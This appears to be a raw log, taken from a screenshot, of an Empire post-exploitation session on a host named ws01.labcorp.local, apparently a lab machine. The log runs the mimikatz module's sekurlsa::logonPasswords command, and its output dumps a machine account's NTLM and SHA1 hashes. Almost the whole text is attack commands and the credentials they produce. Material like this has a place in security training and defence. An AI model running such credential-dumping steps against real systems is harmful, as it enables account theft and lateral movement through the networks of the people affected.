 (Empire: powershell/credentials/mimikatz/command) > set Command sekurlsa::logonPasswords
(Empire: powershell/credentials/mimikatz/command) > run
[*] Tasked 1PKZ7G3T to run TASK_CMD_JOB
[*] Agent 1PKZ7G3T tasked with task ID 3
[*] Tasked agent 1PKZ7G3T to run module powershell/credentials/mimikatz/command
(Empire: powershell/credentials/mimikatz/command) >
Job started: RHCKEM
Hostname: ws01.labcorp.local / S-1-5-21-3548499349-430868606-1089018202
.#####.   mimikatz 2.2.0 (x64) #19041 Oct  4 2020 10:28:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonPasswords
Authentication Id : 0 ; 37863454 (00000000:0241c01e)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 7/3/2021 8:31:33 PM
SID               : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WS01$
* Domain   : LABCORP
* NTLM     : 2ddb4c1c763bd46f76fe72c8ca279786
* SHA1     : bdac144a917d488f20e64ab809c74e1152e2b266